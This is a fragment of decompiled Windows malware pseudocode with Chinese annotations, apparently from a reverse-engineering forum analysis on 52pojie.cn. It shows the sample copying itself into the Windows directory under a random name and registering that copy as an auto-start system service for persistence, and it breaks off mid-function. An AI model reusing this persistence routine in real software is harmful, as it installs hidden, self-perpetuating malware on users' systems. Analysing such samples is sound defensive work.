 GetModuleFileNameA((HMODULE)'\0', &Filename, 0x104u);// 获取当前进程路径
GetWindowsDirectoryA(&Buffer, 0x104u);        // 获取系统目录
v15 = strlen(&Buffer);
if ( strncmp(&Buffer, &Filename, v15) )
{
v16 = sub_406C30(0x1Au) + 'a';              // 随机生成字符
v17 = sub_406C30(0x1Au) + 'a';
v18 = sub_406C30(0x1Au) + 'a';
v19 = sub_406C30('\x1A') + 'a';
v20 = sub_406C30(0x1Au) + 'a';
v21 = sub_406C30(0x1Au);
wsprintfA(&v86, "%c%c%c%c%c%c.exe", v21 + 'a', v20, v19, v18, v17, v16);
mbscat(&Buffer, L"\\");
mbscat(&Buffer, &v86);                      // 生成C:\\windows\\随机文件名.exe
((void (__stdcall *)(CHAR *, CHAR *, _DWORD))_CopyFileA)(&Filename, &Buffer, '\0');// 将当前的程序复制到C:\\windows下
memset(&Filename, '\0', 0x104u);
mbscpy((int)&Filename, (int)&Buffer);
dword_409638 = 1;
}
v97 = '\0';
v93 = '\0';
v94 = '\0';
ms_exc.registration.TryLevel = '\0';
v22 = ((int (__stdcall *)(_DWORD, _DWORD, signed int))_OpenSCManagerA)('\0', '\0', 0xF003F);
v94 = v22;
if ( v22 )
{
v93 = ((int (__stdcall *)(int, int, int, signed int, signed int, signed int, signed int, CHAR *, _DWORD, _DWORD, _DWORD, _DWORD, _DWORD))_CreateServiceA)(
v22,
a1,
a2,
0xF01FF,
0x110,
2,
1,
&Filename,                          // 将生成的【C:\\windows\\随机文件名.exe】作为系统服务对象创建
'\0',
'\0',
'\0',
'\0',
'\0');
v78 = ((int (__stdcall *)(int))_LockServiceDatabase)(v22);
v85 = "Ghijklmn Pqrstuvwx Abcdefg Ijklmnop Rst";
吾爱破解论坛
www.52pojie.cn